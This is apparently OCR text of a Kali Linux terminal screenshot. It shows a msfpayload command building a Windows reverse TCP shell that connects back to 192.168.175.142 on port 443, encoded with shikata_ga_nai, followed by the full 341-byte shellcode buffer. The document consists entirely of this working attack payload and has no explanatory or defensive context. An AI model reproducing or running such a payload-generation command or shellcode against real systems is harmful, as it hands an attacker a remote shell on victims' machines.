 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfpayload windows/shell_reverse_tcp LHOST="192.168.175.142" L
PORT=443 EXITFUNC=thread R | msfencode -e x86/shikata_ga_nai -b '\x00'
[*] x86/shikata_ga_nai succeeded with size 341 (iteration=1)
buf =
"\xba\xce\xd2\xae\x22\xd9\xee\xd9\x74\x24\xf4\x5d\x33\xc9" +
"\xb1\x4f\x83\xc5\x04\x31\x55\x10\x03\x55\x10\x2c\x27\x52" +
"\xca\x39\xc8\xab\x0b\x59\x40\x4e\x3a\x4b\x36\x1a\x6f\x5b" +
"\x3c\x4e\x9c\x10\x10\x7b\x17\x54\xbd\x8c\x90\xd2\x9b\xa3" +
"\x21\xd3\x23\x6f\xe1\x72\xd8\x72\x36\x54\xe1\xbc\x4b\x95" +
"\x26\xa0\xa4\xc7\xff\xae\x17\xf7\x74\xf2\xab\xf6\x5a\x78" +
"\x93\x80\xdf\xbf\x60\x3a\xe1\xef\xd9\x31\xa9\x17\x51\x1d" +
"\x0a\x29\xb6\x7e\x76\x60\xb3\xb4\x0c\x73\x15\x85\xed\x45" +
"\x59\x49\xd0\x69\x54\x90\x14\x4d\x87\xe7\x6e\xad\x3a\xff" +
"\xb4\xcf\xe0\x8a\x28\x77\x62\x2c\x89\x89\xa7\xaa\x5a\x85" +
"\x0c\xb9\x05\x8a\x93\x6e\x3e\xb6\x18\x91\x91\x3e\x5a\xb5" +
"\x35\x1a\x38\xd4\x6c\xc6\xef\xe9\x6f\xae\x50\x4f\xfb\x5d" +
"\x84\xe9\xa6\x09\x69\xc7\x58\xca\xe5\x50\x2a\xf8\xaa\xca" +
"\xa4\xb0\x23\xd4\x33\xb6\x19\xa0\xac\x49\xa2\xd0\xe5\x8d" +
"\xf6\x80\x9d\x24\x77\x4b\x5e\xc8\xa2\xdb\x0e\x66\x1d\x9b" +
"\xfe\xc6\xcd\x73\x15\xc9\x32\x63\x16\x03\x45\xa4\x81\x6c" +
"\xfe\x85\xdc\x05\xfd\xd9\xe1\x6e\x88\x3f\x8b\x80\xdd\xe8" +
"\x24\x38\x44\x62\xd4\xc5\x52\xe2\x75\x57\x39\xf2\xf0\x44" +
"\x96\xa5\x55\xba\xef\x23\x48\xe5\x59\x51\x91\x73\xa1\xd1" +
"\x4e\x40\x2c\xd8\x03\xfc\x0a\xca\xdd\xfd\x16\xbe\xb1\xab" +
"\xc0\x68\x74\x02\xa3\xc2\x2e\xf9\x6d\x82\xb7\x31\xae\xd4" +
"\xb7\x1f\x58\x38\x09\xf6\x1d\x47\xa6\x9e\xa9\x30\xda\x3e" +
"\x55\xeb\x5e\x5e\xb4\x39\xab\xf7\x61\xa8\x16\x9a\x91\x07" +
"\x54\xa3\x11\xad\x25\x50\x09\xc4\x20\x1c\x8d\x35\x59\x0d" +
"\x78\x39\xce\x2e\xa9"
root@kali:~#